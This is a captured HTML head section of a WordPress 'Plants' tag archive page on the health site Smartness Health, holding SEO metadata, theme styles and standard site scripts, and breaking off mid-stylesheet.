

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartnesshealth.com/tag/plants/
body_size: 18629
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Plants Archives &#8226; Smartness Health</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.smartnesshealth.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.smartnesshealth.com/tag/plants/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plants Archives &#8226; Smartness Health" />
	<meta property="og:url" content="https://www.smartnesshealth.com/tag/plants/" />
	<meta property="og:site_name" content="Smartness Health" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smartnesshealth.com/tag/plants/","url":"https://www.smartnesshealth.com/tag/plants/","name":"Plants Archives &#8226; Smartness Health","isPartOf":{"@id":"https://www.smartnesshealth.com/#website"},"primaryImageOfPage":{"@id":"https://www.smartnesshealth.com/tag/plants/#primaryimage"},"image":{"@id":"https://www.smartnesshealth.com/tag/plants/#primaryimage"},"thumbnailUrl":"https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs-Uses-and-Benefits-the-R-Through-S-list-Alphabetically-From-Red-Clover-to-Suma.jpg","breadcrumb":{"@id":"https://www.smartnesshealth.com/tag/plants/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/tag/plants/#primaryimage","url":"https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs-Uses-and-Benefits-the-R-Through-S-list-Alphabetically-From-Red-Clover-to-Suma.jpg","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs-Uses-and-Benefits-the-R-Through-S-list-Alphabetically-From-Red-Clover-to-Suma.jpg","width":1920,"height":1280,"caption":"Herbs, Uses and Benefits - the “R Through S” list Alphabetically From Red Clover… From Red Clover to Suma"},{"@type":"BreadcrumbList","@id":"https://www.smartnesshealth.com/tag/plants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smartnesshealth.com/"},{"@type":"ListItem","position":2,"name":"Plants"}]},{"@type":"WebSite","@id":"https://www.smartnesshealth.com/#website","url":"https://www.smartnesshealth.com/","name":"Smartness Health","description":"Longevity of Health","publisher":{"@id":"https://www.smartnesshealth.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smartnesshealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smartnesshealth.com/#organization","name":"SmartnessHealth","url":"https://www.smartnesshealth.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/#/schema/logo/image/","url":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","width":512,"height":512,"caption":"SmartnessHealth"},"image":{"@id":"https://www.smartnesshealth.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/smartnesshealth/","https://www.instagram.com/smartnesshealth/","https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.smartnesshealth.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Feed" href="https://www.smartnesshealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Comments Feed" href="https://www.smartnesshealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Plants Tag Feed" href="https://www.smartnesshealth.com/tag/plants/feed/" />
<script type="740e9a47babd0a4dc1734790-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartnesshealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smartnesshealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper/style.css?ver=11.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper-child/style.css?ver=11.4.3c' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=11.4.3' type='text/css' media='all' />
<script type="740e9a47babd0a4dc1734790-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="740e9a47babd0a4dc1734790-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.smartnesshealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smartnesshealth.com/wp-json/wp/v2/tags/617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartnesshealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="740e9a47babd0a4dc1734790-text/javascript">
        window.tdb_globals = {"wpRestNonce":"91b43d8d26","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="740e9a47babd0a4dc1734790-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"91b43d8d26","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script type="740e9a47babd0a4dc1734790-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"91b43d8d26","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="740e9a47babd0a4dc1734790-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.smartnesshealth.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '9ae26db4-57c5-4597-a117-2c514d1ecc69';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.smartnesshealth.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="740e9a47babd0a4dc1734790-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.smartnesshealth.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.3";
var td_get_template_directory_uri="https:\/\/www.smartnesshealth.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#399998";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b2e53bbaf3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
